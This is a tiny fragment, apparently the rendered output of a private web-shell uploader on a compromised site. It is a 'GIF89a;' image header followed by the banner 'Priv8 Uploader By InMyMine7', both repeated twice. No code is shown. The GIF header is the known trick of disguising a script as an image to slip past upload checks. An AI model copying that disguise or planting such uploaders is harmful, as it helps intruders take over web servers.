
GIF89a;
Priv8 Uploader By InMyMine7
GIF89a; 
Priv8 Uploader By InMyMine7